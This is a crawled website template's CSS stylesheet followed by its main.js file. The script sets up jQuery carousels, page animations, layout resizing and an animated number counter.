.qyry_list .tit h3 {
	font-size: 20px;
	margin-bottom: 25px;
}
.qyry_list li {
	width: 50%;
	float: left;
	margin-top: 40px;
}
.qyry_list ul {
	overflow: hidden;
}
.qyry_list li:nth-child(2n+1) {
	clear: both;
}
.qyry_list li .img {
	float: left;
	padding: 10px;
	width: 226px;
	margin-right: 20px;
	background: #fff;
	border: 1px solid #ccc;
	line-height: 155px;
	overflow: hidden;
	text-align: center;
}
.qyry_list li .img img {
	vertical-align: middle;
	max-width: 100%;
	max-height: 155px;
}
.qyry_list li .text {
	overflow: hidden;
	line-height: 32px;
	font-size: 16px;
	color: #666;
	padding-right: 50px;
}
.qyry_list li .text p {
	max-width: 265px;
}
.qyry_list li .text h3 {
	font-size: 20px;
	font-weight: normal;
	color: #222;
	padding: 15px 0;
}
.team2_list ul li {
	width: 25%;
	float: left;
}
.team2_list ul li a {
	display: block;
	margin: 18px;
	border: 1px solid #f3f3f3;
}
.team2_list ul li:nth-child(4n+1) {
	clear: both;
}
.team2_list ul li .img {
	overflow: hidden;
	background: #000;
}
.team2_list ul li img {
	display: block;
}
.team2_list ul li a:hover h3 {
	color: #00b0a0;
}
.team2_list ul li a:hover img {
	transform: scale(1.1);
	opacity: .8;
}
.team2_list ul {
	overflow: hidden;
	margin: 20px -18px;
}
.team2_list .text {
	padding: 20px;
	position: relative;
}
.team2_list .text span {
	display: block;
	position: absolute;
	width: 50px;
	height: 50px;
	background: url(../images/icon8-1.png) no-repeat center center #00b0a0;
	top: -25px;
	right: 20px;
}
.team2_list a:hover .text span {
	background: url(../images/icon8.png) no-repeat center center #fcc442;
}
.team2_list .text h3 {
	font-size: 16px;
	color: #222;
	margin-bottom: 15px;
	font-weight: normal;
}
.team2_list .text p {
	color: #999;
}
.modal {
	display: none;
	transition: all 0s;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,0.7);
	z-index: 1001;
}
.fp_modal {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	display: table;
}
.fp_modal .cell {
	display: table-cell;
	vertical-align: middle;
}
.modal_cont {
	max-width: 1080px;
	width: 90%;
	margin: 0 auto;
	background: #fff;
	padding: 50px;
	position: relative;
}
.modal_cont .img {
	width: 345px;
	float: left;
	margin-right: 40px;
}
.modal_cont .tit {
	border-bottom: 1px solid #ddd;
	line-height: 24px;
	padding: 20px 0;
}
.modal_cont .tit h3 {
	font-size: 24px;
	font-weight: normal;
	padding-left: 15px;
	border-left: 5px solid #00b0a0;
}
.modal_cont .tit h3 span {
	float: right;
	display: block;
	color: #00b0a0;
	font-size: 20px;
}
.modal_cont .text {
	overflow: hidden;
	line-height: 32px;
	color: #666;
}
.modal_cont .text h4 {
	font-weight: normal;
	font-size: 16px;
	color: #333;
}
.modal_cont .text p {
	text-indent: 2em;
	margin-bottom: 20px;
}
.modal_cont .close {
	position: absolute;
	width: 60px;
	height: 60px;
	background: url(../images/close.png) no-repeat center center #666;
	border-radius: 100%;
	top: -30px;
	right: -30px;
	cursor: pointer;
}
.modal_cont .close:hover {
	background-color: #333;
}
.modal_cont .text .box {
	height: 327px;
	overflow-y: auto;
	margin-top: 20px;
}
.course_owl ul {
	margin: 0 -10px;
	overflow: hidden;
}
.course_owl ul li {
	width: 25%;
	float: left;
}
.course_owl ul li a {
	margin: 10px;
	border: 1px solid #f3f3f3;
	display: block;
}
.course_owl img {
	display: block;
}
.course_owl.wow_list {
	margin: 20px 0;
	width: 100%;
}
.div_pos {
	line-height: 42px;
	background: #f3f3f3;
	color: #999;
}
.div_pos a {
	color: #999;
}
.div_pos a:hover {
	color: #00b0a0;
}
.div_pos span {
	display: block;
	float: right;
	display: none;
}
.div_pos span a {
	display: block;
	width: 20px;
	height: 42px;
	background: url(../images/icon12.png) no-repeat center center;
}
.details {
	margin-top: 30px;
	line-height: 36px;
	color: #666;
}
.details h4 {
	font-weight: normal;
	color: #222;
}
.details .img {
	margin-top: 15px;
	text-align: center;
}
.details_tit {
	text-align: center;
	padding: 20px 0;
	border-bottom: 1px solid #f3f3f3;
	margin-bottom: 20px;
	color: #999;
}
.details_tit h2 {
	font-size: 24px;
	font-weight: normal;
	margin-bottom: 10px;
	color: #222;
}
.details_cur {
	line-height: 40px;
	border-top: 1px solid #f3f3f3;
	margin-top: 40px;
}
.details_cur span {
	max-width: 48%;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.details_cur span a {
	color: #999;
}
.details_cur span a:hover {
	color: #00b0a0;
}
.details_cur:after {
	content: '';
	display: block;
	clear: both;
}
.news2_list {
	margin-top: 30px;
}
.news2_list ul li a {
	color: #333;
	display: block;
	padding: 15px 0;
	position: relative;
}
.news2_list ul li a:after {
	z-index: -1;
	content: '';
	display: block;
	position: absolute;
	width: 1px;
	top: 0;
	bottom: 0;
	background: #ddd;
	left: 181px;
}
.news2_list ul li a:hover {
	background: #00b0a0;
}
.news2_list ul li a:hover .date label, .news2_list ul li a:hover .date span, .news2_list ul li a:hover .text p {
	color: #fff;
}
.news2_list ul li a:hover .text h3 {
	color: #fcc442;
}
.news2_list ul li a:hover .text:after {
	background: #fcc442;
}
.news2_list ul li a:hover:after {
	background: #00b0a0;
}
.news2_list ul li .img {
	float: right;
	margin: 0 20px; width:240px
}
.news2_list ul li:after {
	content: '';
	display: block;
	clear: both;
}
.news2_list ul li .date {
	font-size: 16px;
	line-height: 40px;
	float: left;
	width: 150px;
	margin-right: 30px;
	text-align: right;
}
.news2_list .date span {
	display: block;
	font-size: 40px;
	color: #999;
}
.news2_list .text {
	line-height: 32px;
	padding: 0 20px;
	overflow: hidden;
	position: relative;
}
.news2_list .text:after {
	content: '';
	display: block;
	width: 3px;
	left: 0;
	background: #00b0a0;
	top: 0px;
	position: absolute;
	height: 20px;
}
.news2_list .text h3 {
	line-height: 20px;
	margin-bottom: 10px;
	font-size: 16px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-weight: normal;
}
.news2_list .text p {
	height: 64px;
	overflow: hidden;
}
.contact {
	margin-top: 100px;
	margin-bottom: 50px;
}
.contact .img {
	width: 495px;
	float: left;
	margin-right: 50px;
}
.cont_rt {
	overflow: hidden;
}
.contact_box {
	background: #fff;
	margin-bottom: 20px;
}
.contact_box .tit {
	line-height: 50px;
	height: 40px;
	background: url(../images/icon21.png) no-repeat left center;
	text-align: left;
}
.contact_box .tit h3 {
	font-size: 20px;
	display: inline-block;
	padding-left: 10px;
	height: 20px;
	border-left: 5px solid #00b0a0;
	line-height: 20px;
	font-weight: normal;
	margin-top: 10px;
	;
}
.contact_box ul {
	margin: 0 -1.5%;
}
.contact_box ul li {
	width: 30.333%;
	float: left;
	margin: 0 1.5%;
	margin-bottom: 15px;
}
.contact_box ul li span {
	display: block;
	padding-left: 10px;
	color: #888;
	line-height: 35px;
}
.contact_box .div_input {
	line-height: 40px;
	border: 1px solid #ddd;
	border-radius: 3px;
	padding: 0 15px;
}
.div_input input {
	width: 100%;
	border: 0;
	background: none;
}
.div_input textarea {
	height: 100px;
	width: 100%;
	border: 0;
	background: none;
	resize: none;
	padding: 5px 0;
}
.contact_box ul li.li_last {
	width: 97%;
}
.contact_box .btn1 a {
	border: 0;
	display: inline-block;
	width: 200px;
	text-align: center;
	;
	line-height: 40px;
	background: #00b0a0;
	color: #fff;
	border-radius: 3px;
	font-size: 16px;
}
.contact_box .btn1 a:hover {
	color: #fff;
	background: #00988a;
}
.contact_box .btn1 {
	width: auto;
	text-align: center;
	text-align: left;
}
.contact_box .btn1 span {
	display: inline-block;
	padding-right: 25px;
	color: #fff;
	background: url(../images/icon23.png) no-repeat right center;
}
.contact_box .btn1 a:hover span {
	color: #fff;
}
.c_list ul li:hover {
	transform: translateY(-20px);
}
.c_list ul li {
	line-height: 32px;
	color: #222;
	font-size: 18px;
	width: 27.333%;
	margin: 0 3%;
	float: left;
	text-align: center;
}
.c_list ul li p {
	font-size: 16px;
	color: #666;
}
.c_list ul li h4 {
	font-size: 18px;
	font-weight: normal;
}
.c_list ul li .img {
	overflow: hidden;
	width: 120px;
	height: 120px;
	border-radius: 120px;
	position: relative;
	margin: 0 auto;
}
.c_list ul li .img .i1 {
	position: absolute;
	top: 32px;
	left: 57px;
	width: 32px;
	height: 27px;
	background: url(../images/icon16.png) no-repeat center center;
	display: block;
}
.c_list ul li .img .i2 {
	position: absolute;
	top: 61px;
	left: 30px;
	width: 27px;
	height: 11px;
	background: url(../images/icon17.png) no-repeat center center;
	display: block;
}
.c_list ul li .img .i3 {
	position: absolute;
	top: 41px;
	left: 51px;
	width: 20px;
	height: 20px;
	background: url(../images/icon18.png) no-repeat center center;
	display: block;
}
.c_list ul {
	margin: 0px -3%;
	overflow: hidden;
	padding: 20px 0;
}
 @media only screen and (max-width: 1400px) {
.banner .item .text {
	font-size: 25px;
}
}
 @media only screen and (max-width: 1200px) {
.wrap {
	width: 95%;
	margin: 0 auto;
}
.header .nav ul li {
	margin-left: 20px;
}
.banner .item .text {
	font-size: 18px;
}
.banner .item .text h2 {
	line-height: 1.5em;
}
.page_num ul li h2 {
	font-size: 40px;
}
.banner .owl-carousel .owl-item img {
	width: 120%;
	margin-left: -10%;
	max-width: initial;
}
.title {
	margin: 60px 0;
}
.owl-carousel .owl-item .img {
	overflow: hidden;
}
}
 @media only screen and (max-width: 1100px) {
.curriculum_article .web .text, .curriculum_article .web .tit {
	margin-top: 30px;
}
}
@media only screen and (max-width: 800px) {
.page_num ul li h2 {
	font-size: 30px;
}
.page_num ul li {
	width: 50%;
}
.page_num ul li:nth-child(2n+1) {
	border-left: 0;
}
.hot_list ul li {
	width: 50%;
}
.hot_list ul {
	padding-right: 0;
}
.hot_list ul .li_more {
	position: initial;
	top: auto;
	left: auto;
	right: auto;
	;
	bottom: auto;
	width: 100%;
}
.hot_list ul .li_more .text {
	position: initial;
	top: auto;
	left: auto;
	right: auto;
	bottom: auto;
	height: 80px;
}
.div_news .news_rt, .div_news .news_lt {
	width: 100%;
	float: none;
	margin-bottom: 20px;
}
.link_owl .list ul li {
	width: 25%;
}
.footer .left p a {
	margin: 0 5px;
}
.class_nav ul li {
	display: inline-block;
	float: none;
	margin: 0 5px;
	width: auto;
}
.class_nav ul li a {
	padding: 0 10px;
}
.curriculum_list ul li {
	width: 47%;
}
.about_gsjj .list .img {
	float: none;
	margin: 0 auto;
	margin-bottom: 20px;
}
.about_gsjj .list:first-child {
	padding-top: 0;
}
.team2_list ul li {
	width: 50%;
}
.team2_list ul li img {
	width: 100%;
}
.course_owl ul li {
	width: 50%;
}
.course_owl ul li:nth-child(2n+1) {
	clear: both;
}
img {
	width: 100%;
}
.contact .img {
	float: none;
	margin-bottom: 30px;
}
.contact {
	margin-top: 30px;
	margin-bottom: 10px;
	overflow: hidden;
}
.c_list {
	overflow: hidden;
}
.modal_cont {
	box-sizing: border-box;
}
.modal_cont .img {
	width: 300px;
	margin-right: 20px;
}
.modal_cont {
	padding: 20px;
}
.modal_cont .text .box {
	height: 273px;
}
.news2_list ul li .img {
	margin: 0 auto;
}
.qyry_list li {
	width: 100%;
}
.curriculum_article .img {
	width: 100%;
	margin: 20px auto;
}
.curriculum_article .web .tit {
	margin-left: 50px;
}
.curriculum_article .web {
	width: 100%;
}
}
.footer .left p a:hover {
	color: #fcc442
}
.div_news .item .text a:hover h3 {
	color: #00b0a0
}
.link_owl .list ul li a:hover img {
	opacity: .6
}
.link_owl .list ul li a:hover {
	background: #f7f8f9;
}
 @media only screen and (max-width: 750px) {
.nav {
	position: fixed;
	top: 58px;
	left: -100%;
	width: 100%;
	height: 100%;
	background: #fff;
}
.header .nav ul li {
	float: none;
	margin: 0 20px;
}
.header {
	line-height: 58px;
	height: 58px;
}
.nav_wap {
	position: absolute;
	top: 50%;
	margin-top: -20px;
	width: 40px;
	height: 40px;
	background: url(../images/menu.png) no-repeat center center #00b0a0;
	background-size: auto 25px;
	right: 5px;
}
.h_menu .nav_wap {
	background: url(../images/menu-1.png) no-repeat center center #00b0a0;
	background-size: auto 25px;
}
.h_menu .nav {
	left: 0;
}
.title span {
	font-size: 30px;
}
.title h3 {
	font-size: 30px;
}
.div_news .news_lt {
	height: auto;
}
.banner .item .text {
	font-size: 14px;
	margin-top: -35px;
}
.banner .item .text h2 {
	font-size: 2em;
}
.banner .owl-carousel .owl-item .img img {
	width: 150%;
	margin-left: -25%;
}
.mainer {
	margin-top: 58px;
}
.banner_cur {
	display: none;
}
.owl.owl-theme .owl-dots .owl-dot span {
	margin: 0 10px;
}
.cur span {
	width: 40px;
	height: 40px;
}
.div_tag ul li {
	padding: 0 5px;
}
.title {
	margin: 40px 0
}
.div_tag {
	margin-top: -10px;
}
.hot_list ul li a {
	margin: 5px;
}
.div_about .about {
	margin-top: 0
}
.div_about .tit {
	width: auto;
}
.div_about .img {
	width: 100%;
	left: 0;
	opacity: 0.2
}
.div_about .text {
	max-width: initial;
	width: 95%;
	margin: 0 auto
}
.div_about .text {
	padding: 15px;
	line-height: 25px;
	padding-top: 20px;
}
.div_about .tit h3 {
	background: none;
	position: relative;
	z-index: 2
}
.div_about .tit:before {
	content: '';
	display: block;
	position: absolute;
	left: 80px;
	height: 24px;
	top: 50%;
	margin-top: -2px;
	width: 5px;
	background: #fff;
	z-index: 1;
}
.div_about .btn a {
	float: none;
}
.team_cur {
	top: auto;
	bottom: 70px
}
.team_owl .item {
	width: 95%;
	max-width: initial;
	padding-top: 10px
}
.team_owl {
	background: none;
	padding-bottom: 28px;
}
.link_owl .list ul li {
	width: 50%;
}
.link_owl .list ul li img {
	width: auto;
}
.footer .left, .footer .right {
	float: none;
	text-align: center;
	
}
.footer .right{
    margin: 0 58px;
}
.footer .left {
	margin-bottom: 20px;
}
.footer p {
	margin-top: 10px;
}
.footer {
	padding: 20px 0;
}
.class_nav {
	padding: 5px 10px;
}
.class_nav ul {
	margin: 0 -1%;
}
.class_nav ul li {/*width:100px;*/
	font-size: 14px;
	display: block;
	float: left;
	width: 31.333%;
	margin: 5px 1%;
}
.class_nav ul li a {
	padding: 0 10px;
}
.team2_list ul li a {
	margin: 5px;
}
.team2_list ul {
	margin: 10px 0;
}
.modal_cont .img {
	width: 150px;
	float: none;
}
.modal_cont .close {
	width: 40px;
	height: 40px;
	background: url(../images/close.png) no-repeat center center #666;
	background-size: 20px auto;
	top: -20px;
	right: -10px;
}
.team2_list .text span {
	width: 40px;
	height: 40px;
}
.course_owl .text h3 {
	font-size: 16px;
	padding-left: 10px;
	margin-bottom: 10px;
}
.course_owl ul li a {
	margin: 5px;
}
.course_owl .text {
	padding: 10px;
}
.news2_list ul li .img {
	width: 100%;
	float: none;
}
.news2_list ul li .date {
	width: auto;
	float: left;
}
.news2_list .date label {
	float: right;
}
.news2_list .date span {
	float: right;
	font-size: 16px;
	color: #666
}
.news2_list .date span:before {
	content: '-'
}
.news2_list .date:after {
	content: '';
	display: block;
	clear: both;
}
.news2_list .text {
	clear: both;
	padding: 0 10px;
	line-height: 25px;
}
.news2_list .text h3 {
	margin-bottom: 10px
}
.news2_list ul li a:after {
	display: none;
}
.details_tit h2 {
	font-size: 20px;
}
.details_tit {
	padding-top: 0
}
.details {
	line-height: 25px;
}
.details_cur span {
	float: none;
	display: block;
	min-width: initial;
	max-width: 100%;
}
.contact_box ul li {
	width: 97%;
}
.c_list ul li {
	width: 100%;
	float: none;
	margin: 0 auto;
	clear: both;
}
.c_list ul {
	margin: 0 auto;
	padding: 0;
	overflow: initial;
}
.c_list ul li .img {
	float: left;
	margin-right: 10px;
	transform: scale(.7);
	-webkit-transform: scale(.7)
}
.c_list ul li .text {
	overflow: hidden;
	text-align: left;
	padding-top: 25px;
}
.news2_list .text p {
	height: auto;
}
.div_his .list .mouth {
	margin-right: 40px;
}
.div_his .list li {
	font-size: 14px;
	line-height: 25px;
}
.qyry_list li .img {
	width: 150px;
	line-height: 110px;
}
.qyry_list li .text h3 {
}
.qyry_list li {
	margin-top: 20px;
}
.qyry_list li .text {
	padding-right: 0;
	font-size: 14px;
	line-height: 25px;
}
.team1_list ul li .img {
	float: none;
}
.team1_list ul li .span_num {
	right: 0
}
.team1_list ul li .box {
	width: 100%;
}
.team1_list ul li:after, .team1_list ul li:before {
	right: 25px;
	left: auto;
}
.team1_list ul li:after {
	height: 266px;
}
.team1_list ul li:hover:before {
	height: 266px;
}
.team1_list ul li:nth-child(2n) .img {
	float: none;
}
.team1_list ul li .text h3 {
	padding: 10px 0;
}
.team1_list ul li .text {
	line-height: 25px;
}
.team_bg {
	display: block;
}
}
.footer {
	position: relative;
	z-index: 100
}

/*AB模版网新增翻页样式 www.adminbuy.cn*/
.ab_pages{clear:both;padding:20px 0;font-size:14px;text-align:center; overflow:hidden}
.ab_pages ul{display:inline-block;margin:0 auto;padding:0}
.ab_pages ul a{color:#555;display:block;padding: 5px 11px;  border: 1px solid #ddd;float: left;margin: 0 5px;font-size:12px}
.ab_pages ul a.page-num-current{ background:#ddd; }
.ab_pages ul a:hover{ background:#ddd}

#maximg img{ max-width:100%; height:auto !important}

@media screen and (max-width: 768px) {
   .header .logo img{ width:auto; height:58px;}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.zzm365.com//skin/js/main.js
body_size: 1852
content:
$(function () {

    resize();
    $(window).resize(function (event) {
        resize();
    });
    $('.timer').each(count);


    $(window).load(function () {
        if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))) {
            new WOW().init()
        }
    })
    $(".class_nav li").click(function () { $(this).addClass("on").siblings().removeClass("on") });

    $(".wow_list li").each(function (e) {
        $(this).attr("data-wow-delay", (e / 10) + "s");

    })


    $(".banner").each(function () {
        if ($(this).find(".item").length > 1) {
            var owl = $(this).find(".owl").owlCarousel({ items: 1, loop: true, autoplay: true });
            owl.on('changed.owl.carousel', function (event) {
                owl.find(".animated").each(function () { $(this).removeClass($(this).attr("data-animation")); })
                owl.find(".owl-item").eq(event.item.index).find(".animated").each(function () { $(this).addClass($(this).attr("data-animation")); });
            })
            $(".banner_cur .prev").click(function () {
                owl.trigger("prev.owl.carousel");
            })
            $(".banner_cur .next").click(function () {
                owl.trigger("next.owl.carousel");
            })
        }
    })

    var team = $(".team_owl .owl").owlCarousel({ items: 1, dots: false, loop: true });
    $(".team_cur .prev").click(function () {
        team.trigger("prev.owl.carousel");
    })
    $(".team_cur .next").click(function () {
        team.trigger("next.owl.carousel");
    })

    var course = $(".course_owl .owl").owlCarousel({ items: 4, dots: false, loop: true, autoWidth: true, margin: 20, center: true });
    $(".course_cur .prev").click(function () {
        course.trigger("prev.owl.carousel");
    })
    $(".course_cur .next").click(function () {
        course.trigger("next.owl.carousel");
    })
    if ($(".link_owl .owl .item").length > 1) {
        var link = $(".link_owl .owl").owlCarousel({ items: 1, dots: false, loop: true });
        $(".link_cur .prev").click(function () {
            link.trigger("prev.owl.carousel");
        })
        $(".link_cur .next").click(function () {
            link.trigger("next.owl.carousel");
        })
    }
    $(".his_owl .owl").owlCarousel({
        items: 6,
        responsive:{
            0:{
                items:3
            },
            600:{
                items:4
            },
            1000:{
                items:6
            }
        },
        nav: true, navText: ["", ""], dots: false, loop: true
    });

    $(".zxns_list .tit").click(function () {
        $(this).parents("li").toggleClass("on");
        $(this).siblings().stop().slideToggle();
    })
    $(".nav_wap").click(function () { $(".header").toggleClass("h_menu") });
$(".course_cur .owl").owlCarousel({
        items: 5,
        responsive:{
            0:{
                items:3
            },
            600:{
                items:4
            },
            1000:{
                items:5
            }
        },
        nav: true, navText: ["", ""], dots: false, loop: true
    });
});

/*main*/
//

function font() {


}


/*call*/
//
function resize() {
    var ht = $(window).height();
    $(".curriculum_article").css("padding", ((ht - $(".curriculum_article").height() - $(".header").height() - $(".footer").height() - 70) / 4) + "px 0");
    $(".ht_w").each(function () { $(this).height($(this).width()); });
    $(".text_t_ht").css("top", $(".li_more a").height() + 5);
}

$.fn.countTo = function (options) {
    options = options || {};

    return $(this).each(function () {
        // set options for current element
        var settings = $.extend({}, $.fn.countTo.defaults, {
            from: $(this).data('from'),
            to: $(this).data('to'),
            speed: $(this).data('speed'),
            refreshInterval: $(this).data('refresh-interval'),
            decimals: $(this).data('decimals')
        }, options);

        // how many times to update the value, and how much to increment the value on each update
        var loops = Math.ceil(settings.speed / settings.refreshInterval),
            increment = (settings.to - settings.from) / loops;

        // references & variables that will change with each update
        var self = this,
            $self = $(this),
            loopCount = 0,
            value = settings.from,
            data = $self.data('countTo') || {};

        $self.data('countTo', data);

        // if an existing interval can be found, clear it first
        if (data.interval) {
            clearInterval(data.interval);
        }
        data.interval = setInterval(updateTimer, settings.refreshInterval);

        // initialize the element with the starting value
        render(value);

        function updateTimer() {
            value += increment;
            loopCount++;

            render(value);

            if (typeof (settings.onUpdate) == 'function') {
                settings.onUpdate.call(self, value);
            }

            if (loopCount >= loops) {
                // remove the interval
                $self.removeData('countTo');
                clearInterval(data.interval);
                value = settings.to;

                if (typeof (settings.onComplete) == 'function') {
                    settings.onComplete.call(self, value);
                }
            }
        }

        function render(value) {
            var formattedValue = settings.formatter.call(self, value, settings);
            $self.html(formattedValue);
        }
    });
};

$.fn.countTo.defaults = {
    from: 0,               // the number the element should start at
    to: 0,                 // the number the element should end at
    speed: 1000,           // how long it should take to count between the target numbers
    refreshInterval: 100,  // how often the element should be updated
    decimals: 0,           // the number of decimal places to show
    formatter: formatter,  // handler for formatting the value before rendering
    onUpdate: null,        // callback method for every time the element is updated
    onComplete: null       // callback method for when the element finishes updating
};
function count(options) {
    var $this = $(this);
    options = $.extend({}, options || {}, $this.data('countToOptions') || {});
    $this.countTo(options);
}
function formatter(value, settings) {
    return value.toFixed(settings.decimals);
}
